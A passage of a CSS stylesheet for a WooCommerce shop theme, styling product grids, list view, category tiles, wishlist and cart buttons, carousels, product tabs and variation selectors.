  .woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .feedback {
    display: none;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist:hover {
    background-color: #333;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .btn-add-to-cart,
  .woocommerce ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward {
    float: left;
    padding-left: 55px;
    padding-right: 30px;
    color: #fff;
    font-size: 12px;
    text-transform: uppercase;
    line-height: 48px;
    position: relative;
    background-color: transparent;
    font-family: Montserrat, "Times New Roman", Times, serif;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .btn-add-to-cart i,
  .woocommerce ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward i {
    position: absolute;
    top: 1px;
    left: 30px;
    font-size: 22px;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .btn-add-to-cart.added,
  .woocommerce ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward.added {
    display: none;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .btn-add-to-cart.loading i:before,
  .woocommerce ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward.loading i:before {
    content: "\f29c";
    -webkit-animation: spin 2s linear infinite;
    -moz-animation: spin 2s linear infinite;
    animation: spin 2s linear infinite;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .btn-add-to-cart.loading:after,
  .woocommerce ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward.loading:after {
    display: none;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,
  .woocommerce ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover {
    background-color: #333;
  }
  .woocommerce ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:before {
    content: "\f489";
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 22px;
    position: absolute;
    top: 12px;
    left: 30px;
  }
  .woocommerce ul.products li.product a img {
    margin: 0;
  }
  .woocommerce ul.products li.product .product-info {
    position: relative;
    padding: 20px;
    transition: 0.5s;
  }
  .woocommerce ul.products li.product h3 {
    font-size: 16px;
    padding: 0 10px 15px 10px;
    line-height: 1.3;
    margin: 0;
    font-weight: 600;
    text-align: center;
  }
  .woocommerce ul.products li.product h3 a {
    color: #000;
    font-family: Poppins, Arial, sans-serif;
  }
  .woocommerce ul.products li.product a:hover h3 {
    text-decoration: underline;
  }
  .woocommerce ul.products li.product .star-rating {
    display: none;
    color: #f2b309;
    font-size: 18px;
    margin: 0 auto;
    margin-bottom: 5px;
  }
  .woocommerce ul.products li.product .star-rating:before {
    color: #ccc;
  }
  .woocommerce ul.products li.product .star-rating span:before {
    color: #f2b309;
  }
  .woocommerce ul.products li.product .price {
    font-size: 24px;
    font-weight: 300;
    color: #000;
    line-height: 1;
    display: block;
    position: relative;
    text-align: center;
    padding: 0 10px;
  }
  .woocommerce ul.products li.product .price .amount + .amount {
    padding-left: 5px;
    padding-right: 0;
  }
  .woocommerce ul.products li.product .price del {
    display: inline-block;
    padding-right: 10px;
    opacity: 1;
    color: #999;
    font-size: 18px;
  }
  .woocommerce ul.products li.product .price del span {
    color: #999;
  }
  .woocommerce ul.products li.product .price del .amount {
    padding-top: 0;
  }
  .woocommerce ul.products li.product .price ins {
    text-decoration: none;
    display: inline-block;
    font-weight: 600;
    color: #cc3333;
  }
  .woocommerce ul.products li.product .price ins .amount {
    padding-top: 0;
  }
  .woocommerce ul.products li.product .woo-short-description {
    display: none;
  }
  .woocommerce ul.products li.product .clear {
    display: none;
  }
  .woocommerce ul.products .cat-sizer {
    width: 25%;
  }
  .woocommerce ul.products li.product-category {
    float: left;
    width: 25%;
    margin-bottom: 0;
    padding: 15px;
    transition: none;
    clear: none !important;
  }
  .woocommerce ul.products li.product-category .category-desc {
    display: none;
  }
  .woocommerce ul.products li.product-category a {
    display: block;
    position: relative;
    overflow: hidden;
  }
  .woocommerce ul.products li.product-category a:before {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    content: "";
    background-color: rgba(0, 0, 0, 0.25);
  }
  .woocommerce ul.products li.product-category a img {
    transition: 0.35s;
  }
  .woocommerce ul.products li.product-category a:hover h3 {
    text-decoration: none;
  }
  .woocommerce ul.products li.product-category a:hover img {
    transform: scale(1.05);
  }
  .woocommerce ul.products li.product-category.category-full,
  .woocommerce ul.products li.product-category.category-wide {
    width: 50%;
  }
  
  /*
  .woocommerce ul.products li.product-category .woocommerce-loop-category__title {
    padding: 0 !important;
    margin-top: 20px;
    position: absolute;
    bottom: 30px;
    left: 40px;
    font-size: 36px;
    font-weight: 600;
    letter-spacing: -1px;
    color: #fff;
    font-family: Poppins, Arial, sans-serif;
    z-index: 10;
    line-height: 1;
    transition: 0.5s;
    text-align: left;
    margin-right: 40px;
  }
  */

  .woocommerce ul.products li.product-category .woocommerce-loop-category__title {
    padding: 0 !important;
    margin-top: 20px;
    position: absolute;
    bottom: 30px;
    left: 40px;
    font-size: 22px;
    font-weight: 600;
    letter-spacing: -1px;
    color: #fff;
    font-family: Poppins, Arial, sans-serif;
    z-index: 10;
    line-height: 1;
    transition: 0.5s;
    text-align: left;
    margin-right: 40px;
}

  .woocommerce ul.products li.product-category .woocommerce-loop-category__title mark {
    display: none;
  }
  .woocommerce.shop-subcategories-grid ul.products li.product-category {
    padding-bottom: 20px;
  }
  .woocommerce.shop-subcategories-grid ul.products li.product-category a:before {
    display: none;
  }
  .woocommerce.shop-subcategories-grid ul.products li.product-category .woocommerce-loop-category__title {
    position: static;
    color: #000;
    font-size: 24px;
    letter-spacing: 0;
    margin-right: 20px;
    padding-bottom: 5px !important;
  }
  .woocommerce.shop-subcategories-grid ul.products li.product-category a:hover img {
    transform: scale(1);
  }
  .woocommerce.shop-subcategories-grid ul.products li.product-category a:hover h3 {
    text-decoration: underline;
  }
  .woocommerce.sidebar-content ul.products li.cat-sizer,
  .woocommerce.content-sidebar ul.products li.cat-sizer,
  .woocommerce.sidebar-content ul.products li.product-category,
  .woocommerce.content-sidebar ul.products li.product-category {
    width: 33.33%;
  }
  .woocommerce .upsells.products ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist {
    margin-left: 0;
  }
  .woocommerce .upsells.products ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a {
    text-align: center;
  }
  .woocommerce .upsells.products ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before {
    line-height: 23px;
    text-align: center;
    left: 0;
    color: #fff;
  }
  .woocommerce .upsell-products ul.products li.product,
  .woocommerce .related-products ul.products li.product {
    margin-bottom: 0;
  }
  .woocommerce .upsell-products ul.products.owl-carousel,
  .woocommerce .related-products ul.products.owl-carousel {
    position: relative;
  }
  .woocommerce .upsell-products ul.products.owl-carousel li.product,
  .woocommerce .related-products ul.products.owl-carousel li.product {
    width: 100%;
    padding-bottom: 10px;
  }
  .woocommerce .upsell-products ul.products.owl-carousel .owl-controls .owl-buttons div,
  .woocommerce .related-products ul.products.owl-carousel .owl-controls .owl-buttons div {
    margin-top: 0;
    top: 40%;
    right: 15px;
    line-height: 52px;
    background-color: rgba(0, 0, 0, 0.3);
    transition: 0.5s;
    transform: translateY(-50%);
  }
  .woocommerce .upsell-products ul.products.owl-carousel .owl-controls .owl-buttons div.owl-prev,
  .woocommerce .related-products ul.products.owl-carousel .owl-controls .owl-buttons div.owl-prev {
    left: 15px;
    right: auto;
  }
  .woocommerce .upsell-products ul.products.owl-carousel .owl-controls .owl-buttons div:hover,
  .woocommerce .related-products ul.products.owl-carousel .owl-controls .owl-buttons div:hover {
    background-color: rgba(0, 0, 0, 0.8);
  }
  .woocommerce .cross-sells {
    position: relative;
  }
  .woocommerce .cross-sells ul.products.owl-carousel {
    position: static;
  }
  .woocommerce .cross-sells ul.products.owl-carousel li.product {
    width: 100%;
    padding-bottom: 10px;
  }
  .woocommerce .cross-sells ul.products.owl-carousel .owl-controls .owl-buttons div {
    margin-top: 0;
    top: 50%;
    right: 0;
    line-height: 52px;
    background-color: rgba(0, 0, 0, 0.3);
    transition: 0.5s;
    transform: translateY(-50%);
  }
  .woocommerce .cross-sells ul.products.owl-carousel .owl-controls .owl-buttons div.owl-prev {
    left: 0;
    right: auto;
  }
  .woocommerce .cross-sells ul.products.owl-carousel .owl-controls .owl-buttons div:hover {
    background-color: rgba(0, 0, 0, 0.8);
  }
  .woocommerce.shop-view-list ul.products li.product {
    width: 50%;
  }
  .woocommerce.shop-view-list ul.products li.product .attr-swatches {
    display: none;
  }
  .woocommerce.shop-view-list ul.products li.product .product-cat {
    display: none;
  }
  .woocommerce.shop-view-list ul.products li.product:nth-child( n ) {
    clear: none;
  }
  .woocommerce.shop-view-list ul.products li.product:nth-child( 2n + 1 ) {
    clear: both;
  }
  .woocommerce.shop-view-list ul.products li.product .star-rating {
    display: none;
  }
  .woocommerce.shop-view-list ul.products li.product h3 {
    font-size: 18px;
    text-align: left;
    padding: 35px 35px 13px 0;
  }
  .woocommerce.shop-view-list ul.products li.product h3 + .star-rating {
    display: block;
  }
  .woocommerce.shop-view-list ul.products li.product .price {
    font-size: 24px;
    text-align: left;
    color: #000;
    padding-bottom: 0;
  }
  .woocommerce.shop-view-list ul.products li.product .price:after {
    display: none;
  }
  .woocommerce.shop-view-list ul.products li.product .product-inner {
    border: 1px solid #d9d9d9;
    padding-bottom: 0;
  }
  .woocommerce.shop-view-list ul.products li.product .product-inner:hover:before {
    display: none;
  }
  .woocommerce.shop-view-list ul.products li.product .product-inner:hover .product-content-thumbnails:before {
    display: none;
  }
  .woocommerce.shop-view-list ul.products li.product .product-inner:hover .product-content-thumbnails .product-quick-view {
    opacity: 1;
  }
  .woocommerce.shop-view-list ul.products li.product .product-inner:hover .product-content-thumbnails .footer-product {
    transform: none;
  }
  .woocommerce.shop-view-list ul.products li.product .ribbon {
    right: 20px;
    top: 17px;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails {
    width: 50%;
    margin-right: 40px;
    float: left;
    position: static;
    margin-bottom: 0;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails > a {
    position: relative;
    display: block;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .footer-product {
    background-color: transparent;
    position: static;
    opacity: 1;
    transform: none;
    padding-bottom: 0;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .btn-add-to-cart,
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward {
    position: absolute;
    bottom: 40px;
    left: 50%;
    height: 46px;
    line-height: 46px;
    background-color: #990000;
    padding-left: 45px;
    padding-right: 25px;
    margin-left: 40px;
    text-transform: none;
    font-size: 14px;
    font-weight: 600;
    border-radius: 23px;
    color: #fff;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .btn-add-to-cart i,
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward i {
    left: 23px;
    font-size: 15px;
    font-weight: 600;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .btn-add-to-cart i:before,
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward i:before {
    content: "\f218";
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .btn-add-to-cart.loading i:before,
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward.loading i:before {
    content: "\f29c";
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .btn-add-to-cart:hover,
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:hover {
    background-color: #333;
    color: #fff;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .added_to_cart.wc-forward:before {
    content: "\f218";
    font-size: 15px;
    top: 15px;
    left: 23px;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .product-quick-view {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 44px;
    height: 44px;
    line-height: 46px;
    background-color: #333;
    opacity: 0;
    transition: 0.5s;
    border-radius: 0;
    margin-left: 0;
    text-align: center;
    color: #fff;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .product-quick-view i {
    line-height: 47px;
    width: 44px;
    height: 44px;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .product-quick-view i:before {
    content: "\f25e";
    font-size: 24px;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .product-quick-view:hover {
    background-color: #990000;
    color: #fff;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .compare-button {
    display: none;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist {
    position: absolute;
    bottom: 40px;
    right: 20px;
    background-color: transparent !important;
    margin: 0;
    width: auto;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a,
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a,
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a {
    background-color: transparent !important;
    width: auto;
    height: auto;
    line-height: inherit;
    text-indent: 0;
    text-align: center;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before {
    content: "\f443";
    font-size: 30px;
    color: #ccc;
    position: static;
  }
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:hover:before,
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover:before,
  .woocommerce.shop-view-list ul.products li.product .product-content-thumbnails .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover:before {
    color: #cc3333;
  }
  .woocommerce.shop-view-list ul.products li.product .woo-short-description {
    display: block;
    margin-top: 35px;
    font-size: 13px;
    color: #999;
    padding-right: 35px;
    padding-bottom: 110px;
    line-height: 1.8;
  }
  .woocommerce.shop-view-list ul.products li.product .product-info {
    margin-left: 300px;
  }
  .woocommerce.shop-view-list ul.products li.product h3 + .star-rating {
    display: inline-block;
    margin-bottom: 20px;
    margin-left: 0;
  }
  .woocommerce.shop-view-list ul.products li.product .price {
    position: static;
  }
  .woocommerce.shop-view-list ul.products li.product .price del {
    display: inline;
  }
  .woocommerce.shop-view-list ul.products li.product .price span {
    display: inline;
  }
  .woocommerce .star-rating {
    font-size: 18px;
    width: 89px;
    letter-spacing: 4px;
  }
  .woocommerce .star-rating:before,
  .woocommerce .star-rating span:before {
    font-family: Ionicons;
    content: "\f2fc\f2fc\f2fc\f2fc\f2fc";
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }
  .woocommerce .star-rating:before {
    color: #999;
  }
  .woocommerce .star-rating span:before {
    color: #f2b309;
  }
  .woocommerce .entry-summary-content {
    position: relative;
  }
  .woocommerce .products-links {
    position: absolute;
    right: 0;
    top: 0;
  }
  .woocommerce .products-links .nav-previous,
  .woocommerce .products-links .nav-next {
    float: left;
  }
  .woocommerce .products-links .nav-previous a,
  .woocommerce .products-links .nav-next a {
    height: 25px;
    width: 25px;
    line-height: 25px;
    text-align: center;
    border-radius: 100%;
    background-color: #ececec;
    color: #999;
    z-index: 1000;
    display: block;
    transition: 0.5s;
  }
  .woocommerce .products-links .nav-previous a:hover,
  .woocommerce .products-links .nav-next a:hover {
    color: #fff;
    background-color: #990000;
  }
  .woocommerce .products-links .nav-previous a span:before,
  .woocommerce .products-links .nav-next a span:before {
    font-size: 13px;
  }
  .woocommerce .products-links .nav-next {
    margin-left: 10px;
  }
  .woocommerce div.product .product_title {
    font-family: Poppins, Arial, sans-serif;
    font-size: 18px;
    line-height: 1.4;
    margin-bottom: 5px;
    color: #000;
    font-weight: 600;
    letter-spacing: -1px;
  }
  .woocommerce div.product .woocommerce-product-rating {
    margin-bottom: 20px;
  }
  .woocommerce div.product .woocommerce-product-rating .star-rating {
    margin: 3px 15px 0 0;
  }
  .woocommerce div.product .woocommerce-product-rating .hoz-line {
    color: #999;
    padding: 0 10px;
  }
  .woocommerce div.product .woocommerce-product-rating .woocommerce-review-link {
    color: #999;
    font-size: 13px;
    font-weight: 500;
  }
  .woocommerce div.product .woocommerce-product-rating .woocommerce-review-link:hover {
    color: #990000;
  }
  .woocommerce div.product p.price,
  .woocommerce div.product span.price {
    font-size: 24px;
    color: #cc3333;
    line-height: 1;
    margin-bottom: 35px;
    font-weight: 600;
  }
  .woocommerce div.product p.price ins,
  .woocommerce div.product span.price ins {
    background: inherit;
    text-decoration: none;
    font-weight: 600;
  }
  .woocommerce div.product p.price del,
  .woocommerce div.product span.price del {
    opacity: 0.5;
    color: #999;
    font-size: 14px;
    font-weight: 400;
  }
  .woocommerce div.product .woo-short-description {
    color: #666;
    line-height: 1.5;
    margin-bottom: 35px;
  }
  .woocommerce div.product .woo-short-description p {
    margin-bottom: 0;
  }
  .woocommerce div.product p.stock {
    margin-top: 40px;
    font-size: 14px;
    color: #000;
    font-weight: 600;
    line-height: 1;
  }
  .woocommerce div.product p.stock span {
    color: #99cc00;
    font-weight: 400;
  }
  .woocommerce div.product p.stock.out-of-stock {
    font-size: 0;
    color: #fff;
    border-top: 1px solid #e1e1e1;
    padding-top: 50px;
    margin-bottom: 50px;
  }
  .woocommerce div.product p.stock.out-of-stock span {
    font-size: 14px;
    color: #fff;
    background-color: #cccccc;
    height: 46px;
    line-height: 48px;
    padding: 0 25px;
    border-radius: 23px;
    display: inline-block;
  }
  .woocommerce div.product .view-detail-button {
    display: none;
  }
  .woocommerce div.product div.images {
    margin-bottom: 0;
  }
  .woocommerce div.product div.images .woocommerce-main-image {
    position: relative;
    display: block;
  }
  .woocommerce div.product div.images .woocommerce-main-image:after {
    content: '\f29c';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    top: 50%;
    left: 50%;
    font-size: 50px;
    color: #444;
    animation: spin 2s linear infinite;
    opacity: 0;
    transform: none;
    margin-top: -25px;
    margin-left: -25px;
    z-index: 10;
  }
  .woocommerce div.product div.images .woocommerce-main-image:before {
    background-color: rgba(255, 255, 255, 0.5);
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    content: "";
    position: absolute;
    z-index: 1;
    opacity: 0;
  }
  .woocommerce div.product div.images .woocommerce-main-image .zoomImg {
    z-index: 100;
  }
  .woocommerce div.product div.images .woocommerce-main-image.image-loading:after {
    opacity: 1;
  }
  .woocommerce div.product div.images .woocommerce-main-image.image-loading:before {
    opacity: 1;
  }
  .woocommerce div.product div.images .woocommerce-main-image.zoom-loading:hover:after {
    opacity: 1;
  }
  .woocommerce div.product div.images .woocommerce-main-image.zoom-loading:hover:before {
    opacity: 1;
  }
  .woocommerce div.product div.images .woocommerce-main-image.zoom-loading:hover .zoomImg {
    opacity: 0 !important;
  }
  .woocommerce div.product div.images .woocommerce-main-image:hover .zoomImg {
    opacity: 1 !important;
  }
  .woocommerce div.product div.images img {
    display: block;
    width: 100%;
    height: auto;
    box-shadow: none;
  }
  .woocommerce div.product div.images div.thumbnails {
    padding: 0 0 0;
    margin-left: -9px;
    margin-right: -12px;
    margin-top: 18px;
    zoom: 1;
  }
  .woocommerce div.product div.images div.thumbnails:before,
  .woocommerce div.product div.images div.thumbnails:after {
    content: "";
    display: table;
  }
  .woocommerce div.product div.images div.thumbnails:after {
    clear: both;
  }
  .woocommerce div.product div.images div.thumbnails a {
    float: left;
    width: 30.75%;
    padding: 0 9px;
    margin: 0;
  }
  .woocommerce div.product div.images div.thumbnails a.last {
    margin-right: 0;
  }
  .woocommerce div.product div.images div.thumbnails a.first {
    clear: both;
  }
  .woocommerce div.product div.images div.thumbnails.columns-1 a {
    width: 100%;
    margin-right: 0;
    float: none;
  }
  .woocommerce div.product div.images div.thumbnails.columns-2 a {
    width: 50%;
  }
  .woocommerce div.product div.images div.thumbnails.columns-3 a {
    width: 33.33%;
  }
  .woocommerce div.product div.images div.thumbnails.columns-4 a {
    width: 25%;
  }
  .woocommerce div.product div.images div.thumbnails.columns-5 a {
    width: 20%;
  }
  .woocommerce div.product div.summary {
    margin-bottom: 0;
  }
  .woocommerce div.product div.summary .single-add-to-cart-btn {
    float: left;
    position: relative;
  }
  .woocommerce div.product div.summary .single-add-to-cart-btn.loading .loading-icon {
    opacity: 1;
    z-index: 999;
  }
  .woocommerce div.product div.summary .single-add-to-cart-btn .loading-icon {
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #000;
    line-height: 51px;
    opacity: 0;
    transition: 0.5s;
    z-index: -999;
    border-radius: 25px;
  }
  .woocommerce div.product div.summary .single-add-to-cart-btn .loading-icon .bubble {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 0 5px;
    transform: scaleY(-50%);
  }
  .woocommerce div.product div.summary .single-add-to-cart-btn .loading-icon .bubble:nth-child(2n) .dot {
    animation-delay: -0.3s;
  }
  .woocommerce div.product div.summary .single-add-to-cart-btn .loading-icon .bubble:nth-child(3n) .dot {
    animation-delay: 0s;
  }
  .woocommerce div.product div.summary .single-add-to-cart-btn .loading-icon .dot {
    display: block;
    border-radius: 50%;
    background-color: #fff;
    width: 100%;
    height: 100%;
    transform-origin: 50% 50%;
    animation: bubble 1.2s -0.6s infinite ease-out;
    -webkit-animation: bubble 1.2s -0.6s infinite ease-out;
  }
  .woocommerce div.product div.social {
    text-align: right;
    margin: 0 0 1em;
  }
  .woocommerce div.product div.social span {
    margin: 0 0 0 2px;
  }
  .woocommerce div.product div.social span span {
    margin: 0;
  }
  .woocommerce div.product div.social span .stButton .chicklets {
    padding-left: 16px;
    width: 0;
  }
  .woocommerce div.product div.social iframe {
    float: left;
    margin-top: 3px;
  }
  .woocommerce div.product .woocommerce-tabs {
    margin-top: 80px;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs {
    padding: 0;
    margin: 0;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs:before {
    display: none;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li {
    float: left;
    border-radius: 0;
    margin: 0 -4px 0 0;
    padding: 0 15px;
    background-color: transparent;
    border: none;
    position: relative;
    text-align: left;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li:first-child {
    padding-left: 0;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li:before {
    display: none;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li:after {
    position: absolute;
    bottom: -1px;
    width: 0;
    right: 0;
    height: 3px;
    content: "";
    background-color: #000;
    transition: 0.5s;
    box-shadow: none;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li a {
    font-size: 16px;
    font-weight: 600;
    padding: 15px 0;
    line-height: 1;
    color: #ccc;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background-color: transparent;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
    color: #333;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs li.active:after {
    left: 0;
    width: 100%;
  }
  .woocommerce div.product .woocommerce-tabs ul.tabs:before {
    position: absolute;
    content: " ";
    width: 100%;
    bottom: 0;
    left: 0;
    z-index: 1;
  }
  .woocommerce div.product .woocommerce-tabs .panel {
    box-shadow: none;
    border-radius: 0;
    padding: 40px 0 20px;
    margin: -1px 0 0 0;
    border-top: 1px solid rgba(0, 0, 0, 0.15);
    z-index: 10;
    font-size: 14px;
    color: #666;
  }
  .woocommerce div.product .woocommerce-tabs .panel h2 {
    margin-top: 0;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 700;
    color: #000;
  }
  .woocommerce div.product .woocommerce-tabs .panel iframe {
    max-width: 100%;
  }
  .woocommerce div.product .upsells.products {
    clear: both;
    padding-top: 90px;
  }
  .woocommerce div.product .upsells.products h2 {
    margin-top: 0;
  }
  .woocommerce div.product p.cart {
    margin: 0;
    padding-top: 50px;
    display: inline-block;
  }
  .woocommerce div.product p.cart .button {
    min-width: 155px;
    height: 50px;
    color: #fff;
    background-color: #990000;
    border: none;
    line-height: 50px;
    text-align: center;
    border-radius: 30px;
    font-weight: 600;
    padding: 0 20px 0 20px;
    text-transform: inherit;
  }
  .woocommerce div.product p.cart .button:hover {
    background-color: #000;
  }
  .woocommerce div.product form.cart {
    margin-top: 40px;
    margin-bottom: 50px;
    vertical-align: bottom;
    border-top: 1px solid #e1e1e1;
    padding-top: 50px;
  }
  .woocommerce div.product form.cart.variations_form {
    border-top: none;
    padding-top: 0;
    margin-top: 15px;
  }
  .woocommerce div.product form.cart div.quantity {
    margin: 0 25px 0 0;
  }
  .woocommerce div.product form.cart div.quantity .items-count {
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    display: block;
    background-color: #f7f7f7;
    border: 1px solid rgba(0, 0, 0, 0.15);
    color: #ccc;
    font-weight: 600;
  }
  .woocommerce div.product form.cart div.quantity .items-count:hover {
    color: #000;
  }
  .woocommerce div.product form.cart div.quantity .qty {
    font-family: Poppins, Arial, sans-serif;
    font-size: 14px;
    font-weight: 600;
    height: 50px;
    width: 25px;
    line-height: 50px;
    text-align: center;
    padding: 0;
    float: left;
    background-color: #f7f7f7;
    color: #000;
    border: none;
    border-top: 1px solid rgba(0, 0, 0, 0.15);
    border-bottom: 1px solid rgba(0, 0, 0, 0.15);
    outline: none;
    appearance: none;
    -webkit-appearance: none;
    -moz-appearance: textfield;
  }
  .woocommerce div.product form.cart div.quantity .items-count.qty-minus {
    border-radius: 50% 0 0 50%;
    border-right: none;
  }
  .woocommerce div.product form.cart div.quantity .items-count.qty-plus {
    border-radius: 0 50% 50% 0;
    border-left: none;
  }
  .woocommerce div.product form.cart table {
    border-width: 0 0 1px 0;
  }
  .woocommerce div.product form.cart table td {
    padding-left: 0;
  }
  .woocommerce div.product form.cart table div.quantity {
    float: none;
    margin: 0;
  }
  .woocommerce div.product form.cart table small.stock {
    display: block;
    float: none;
  }
  .woocommerce div.product form.cart .variation-select-label + .soopas-swatches .swatch {
    width: 36px;
    height: 36px;
    line-height: 36px;
    font-size: 12px;
    font-weight: 600;
    margin-top: 3px;
  }
  .woocommerce div.product form.cart .variation-select-label + .soopas-swatches .swatch.selected {
    color: #000;
  }
  .woocommerce div.product form.cart .variations {
    margin-bottom: 10px;
  }
  .woocommerce div.product form.cart .variations tr td {
    padding-bottom: 15px;
  }
  .woocommerce div.product form.cart .variations tr:last-child td {
    padding-bottom: 0;
  }
  .woocommerce div.product form.cart .variations td.label {
    font-size: 14px;
    color: #000;
    text-transform: uppercase;
    line-height: 1;
    display: inline-block;
    padding-top: 16px;
    min-width: 70px;
    text-align: left;
  }
  .woocommerce div.product form.cart .variations .styled-select {
    overflow: hidden;
    position: relative;
  }
  .woocommerce div.product form.cart .variations .styled-select .soopas-swatches {
    margin-top: -5px;
  }
  .woocommerce div.product form.cart .variations .styled-select.show-select:after {
    opacity: 1;
  }
  .woocommerce div.product form.cart .variations .styled-select select {
    color: #000;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    width: 100%;
    background: transparent;
    padding: 0 5px 0 0;
    margin: 0;
    line-height: 1;
    border: 0;
    border-radius: 0;
    height: 30px;
    -webkit-appearance: none;
    appearance: none;
    outline: none;
    border-bottom: 1px solid rgba(0, 0, 0, 0.25);
  }
  .woocommerce div.product form.cart .variations .styled-select:after {
    content: '\f3d0';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 18px;
    color: #000;
    position: absolute;
    bottom: 15px;
    right: 0;
    opacity: 0;
  }
  .woocommerce div.product form.cart .variations .soopas-swatches .swatch.swatch-image {
    width: auto;
    height: auto;
    line-height: inherit;
    border-radius: 0;
    color: #000;
    text-align: center;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 600;
  }
  .woocommerce div.product form.cart .variations .soopas-swatches .swatch.swatch-image img {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    display: block;
    margin: 0 auto;
    transition: 0.5s;
    border: 1px solid transparent;
    margin-top: 5px;
  }
  .woocommerce div.product form.cart .variations .soopas-swatches .swatch.swatch-image.selected {
    box-shadow: none;
    border-color: transparent;
  }
  .woocommerce div.product form.cart .variations .soopas-swatches .swatch.swatch-image.selected img {
    border-color: #999;
    box-shadow: 0 0 5px;
  }
  .woocommerce div.product form.cart .woocommerce-variation-description p {
    margin-bottom: 1em;
  }
  .woocommerce div.product form.cart .single_variation_wrap .woocommerce-variation {
    padding-top: 20px;
  }
  .woocommerce div.product form.cart .woocommerce-variation-availability {
    margin-bottom: 40px;
  }
